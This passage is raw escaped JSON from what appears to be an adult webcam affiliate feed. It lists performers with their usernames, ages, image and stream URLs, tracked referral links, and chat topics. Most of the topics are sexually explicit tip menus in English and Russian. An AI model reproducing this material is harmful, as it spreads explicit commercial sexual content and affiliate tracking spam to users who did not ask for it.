\/xbig\\/f941bc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-misstics-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-misstics-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-misstics-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-misstics-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-misstics-\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_-misstics-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_-misstics-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-misstics-\\/playlist.m3u8\",\"chat_topic\":\"\\u200bIm \\u200bEva) goal 10K Love | @total \\u2013 countdown:   @sofar collected, @remain to ride dildo\",\"chat_topic_ru\":\"\\u042f \\u0415\\u0432\\u0430) \\u0446\\u0435\\u043b\\u044c 10\\u041a \\u041b\\u044e\\u0431\\u0432\\u0438| @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043d\\u0430\\u0435\\u0437\\u0434\\u043d\\u0438\\u0446\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6746,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-misstics-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":294,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"SeXXyMagic\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SeXXyMagic\",\"display_name\":\"SeXXyMagic\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/099\\/081\\/2a4\\/07340496f242eefb2ee2aae2fc7df931_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/081\\/2a4\\/xbig_lq\\/4375ed.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/081\\/2a4\\/xbig_lq\\/4375ed.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/099\\/081\\/2a4\\/xbig\\/4375ed.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SeXXyMagic\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SeXXyMagic\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SeXXyMagic\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SeXXyMagic?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SeXXyMagic\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_SeXXyMagic.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_SeXXyMagic\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_SeXXyMagic\\/playlist.m3u8\",\"chat_topic\":\"Fuck pussy to orgasm - @total collected by @sofar, left @remain Lovense lush and domi levels: 2-11-22-44-110-400; random-55; favorite-111; strongest-222-333-666; I DON\'T WATCH THE CAMERA\",\"chat_topic_ru\":\"\\u0421\\u043b\\u0430\\u0434\\u043a\\u043e \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c  - @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 Lovense lush \\u0438 domi: 2-11-22-44-110-400;\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c-55; \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f-111; \\u0441\\u0430\\u043c\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u044b\\u0435-222-333-666; \\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e\",\"flags\":[\"american\",\"russian\"],\"online_time\":4883,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SeXXyMagic\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":289,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Jerkingaction\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Jerkingaction\",\"display_name\":\"Jerkingaction\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/0c8\\/33d\\/0faac3043611a824af441dc66a4fcccb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/0c8\\/33d\\/0faac3043611a824af441dc66a4fcccb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/0c8\\/33d\\/0faac3043611a824af441dc66a4fcccb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/0c8\\/33d\\/0faac3043611a824af441dc66a4fcccb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/0c8\\/33d\\/xbig_lq\\/b7a681.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/0c8\\/33d\\/xbig_lq\\/b7a681.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/0c8\\/33d\\/xbig\\/b7a681.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Jerkingaction\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Jerkingaction\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Jerkingaction\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Jerkingaction?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Jerkingaction\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us33.bcvcdn.com\\/stream_Jerkingaction.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us33.bcvcdn.com\\/stream_Jerkingaction\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_Jerkingaction\\/playlist.m3u8\",\"chat_topic\":\"most insane edging  vibe his ass till cum #lovense #muscle #handjob #edging #cum\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2569,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Jerkingaction\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":283,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Ggvd2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ggvd2\",\"display_name\":\"Ggvd2\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/2ce\\/284\\/3c279b49a4d188247abdaeb0801737d7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/2ce\\/284\\/3c279b49a4d188247abdaeb0801737d7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/2ce\\/284\\/3c279b49a4d188247abdaeb0801737d7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/2ce\\/284\\/3c279b49a4d188247abdaeb0801737d7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2ce\\/284\\/xbig_lq\\/5da40f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2ce\\/284\\/xbig_lq\\/5da40f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2ce\\/284\\/xbig\\/5da40f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ggvd2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ggvd2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ggvd2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ggvd2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ggvd2\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_Ggvd2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_Ggvd2\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Ggvd2\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \",\"flags\":[\"american\",\"russian\"],\"online_time\":158,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ggvd2\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":282,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Asi-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Asi-\",\"display_name\":\"-Asi-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/055\\/3d0\\/17f\\/9a36a1a7c22ec3cb977347188d7fa163_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/055\\/3d0\\/17f\\/9a36a1a7c22ec3cb977347188d7fa163_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/055\\/3d0\\/17f\\/9a36a1a7c22ec3cb977347188d7fa163_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/055\\/3d0\\/17f\\/9a36a1a7c22ec3cb977347188d7fa163_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/055\\/3d0\\/17f\\/xbig_lq\\/da0bd6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/055\\/3d0\\/17f\\/xbig_lq\\/da0bd6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/055\\/3d0\\/17f\\/xbig\\/da0bd6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Asi-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Asi-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Asi-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Asi-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Asi-\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_-Asi-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_-Asi-\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_-Asi-\\/playlist.m3u8\",\"chat_topic\":\"Hello. My name is Asya. I\'m a girl with size 4 breasts, and yes, they are real. Requests without menu tokens will be banned. The vibrator , 1-3-11-22-33-44-55-111-1000 Special commands: 20-50-100-200-1111. pussy fingering until squirt  @remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0410\\u0441\\u044f. \\u042f \\u0434\\u0435\\u0432\\u0443\\u0448\\u043a\\u0430 \\u0441 \\u0433\\u0440\\u0443\\u0434\\u044c\\u044e 4-\\u0433\\u043e \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440\\u0430, \\u0438 \\u0434\\u0430, \\u043e\\u043d\\u0438 \\u043d\\u0430\\u0441\\u0442\\u043e\\u044f\\u0449\\u0438\\u0435. \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e \\u0431\\u0443\\u0434\\u0443\\u0442 \\u0443\\u0445\\u043e\\u0434\\u0438\\u0442\\u044c \\u0432 \\u0431\\u0430\\u043d. \\u0412\\u0438\\u0431\\u0440\\u0430\\u0442\\u043e\\u0440 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442, 1-3-11-22-33-44-55-111-1000 \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b: 20-50-100-200-1111.\\u043b\\u0430\\u0441\\u043a\\u0430\\u0442\\u044c \\u043a\\u0438\\u0441\\u043a\\u0443 \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":1122,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Asi-\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":277,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HoneyCherry\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HoneyCherry\",\"display_name\":\"HoneyCherry\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/27f\\/021\\/d9d2eaae31c1a3353df0eaff42553f3a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/27f\\/021\\/d9d2eaae31c1a3353df0eaff42553f3a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/27f\\/021\\/d9d2eaae31c1a3353df0eaff42553f3a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/27f\\/021\\/d9d2eaae31c1a3353df0eaff42553f3a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/27f\\/021\\/xbig_lq\\/d33397.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/27f\\/021\\/xbig_lq\\/d33397.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/27f\\/021\\/xbig\\/d33397.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HoneyCherry\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HoneyCherry\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HoneyCherry\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HoneyCherry?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HoneyCherry\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_HoneyCherry.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_HoneyCherry\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_HoneyCherry\\/playlist.m3u8\",\"chat_topic\":\"Birthday Gift\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f @total \\u2013 countdown: @sofar collected, @remain left until the show startsleft until the show starts!\",\"chat_topic_ru\":\"\\u041b\\u0423\\u0427\\u0428\\u0418\\u0415 \\u041a\\u041e\\u041c\\u041f\\u041b\\u0418\\u041c\\u0415\\u041d\\u0422\\u042b - \\u042d\\u0422\\u041e \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b!\\u2764\\ufe0f \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u042f \\u0421\\u041e\\u041d\\u042f \\u2764\\ufe0f\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 2 \\u0442\\u043a\\u043d)\\u041f\\u041e\\u041b\\u041d\\u041e\\u0421\\u0422\\u042c\\u042e \\u0413\\u041e\\u041b\\u0415\\u041d\\u042c\\u041a\\u0410\\u042f \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u0428\\u041e\\u0423\\u2764\\ufe0f\\u2764\\ufe0f\\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":3825,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HoneyCherry\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":273,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"TerriRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TerriRose\",\"display_name\":\"Love-blondi\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/326\\/ff34f33116293856b661cd59ee2d4838_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/326\\/ff34f33116293856b661cd59ee2d4838_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/326\\/ff34f33116293856b661cd59ee2d4838_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/1c4\\/326\\/ff34f33116293856b661cd59ee2d4838_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/326\\/xbig_lq\\/42898c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/326\\/xbig_lq\\/42898c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/1c4\\/326\\/xbig\\/42898c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TerriRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TerriRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TerriRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TerriRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TerriRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_TerriRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_TerriRose\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_TerriRose\\/playlist.m3u8\",\"chat_topic\":\"Thanks for the gifts!The best compliments are tokens) I don\'t do anything without a reward.Tokens only in general chat.I\'m looking at the camera on Instagram (if you are in Russia, seen from VPN) and snap chat\",\"chat_topic_ru\":\"\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442. \\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e \\u0432 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c (\\u0435\\u0441\\u043b\\u0438 \\u0442\\u044b \\u0432 \\u0420\\u043e\\u0441\\u0441\\u0438\\u0438, \\u0432\\u0438\\u0434\\u0435\\u043d \\u0441 \\u0432\\u043f\\u043d) \\u0438 \\u0441\\u043d\\u0430\\u043f \\u0447\\u0430\\u0442\\u0435.\\u041b\\u0438\\u0447\\u043a\\u0430 35 \\u0442\\u043a! \",\"flags\":[\"american\",\"russian\"],\"online_time\":2123,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TerriRose\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":269,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"thesensualdolls\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/thesensualdolls\",\"display_name\":\"thesensualdolls\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/261\\/3b6\\/c538c651c397aa3dc7d3ae1feecc75fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig_lq\\/4b8b84.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig_lq\\/4b8b84.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/261\\/3b6\\/xbig\\/4b8b84.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/thesensualdolls\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/thesensualdolls\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/thesensualdolls\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/thesensualdolls?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/thesensualdolls\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us40.bcvcdn.com\\/stream_thesensualdolls.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us40.bcvcdn.com\\/stream_thesensualdolls\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_thesensualdolls\\/playlist.m3u8\",\"chat_topic\":\"JOIN THE FUN WITH US  #new #skinny #facial #anal #18 [PVT OPEN]\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3221,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_thesensualdolls\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":265,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"jerryandjesica\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jerryandjesica\",\"display_name\":\"jerryandjesica\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/366\\/2e6\\/8198b152c5eb3394de56c2116538db58_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/366\\/2e6\\/8198b152c5eb3394de56c2116538db58_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/366\\/2e6\\/8198b152c5eb3394de56c2116538db58_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/366\\/2e6\\/8198b152c5eb3394de56c2116538db58_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/366\\/2e6\\/xbig_lq\\/c4e703.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/366\\/2e6\\/xbig_lq\\/c4e703.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/366\\/2e6\\/xbi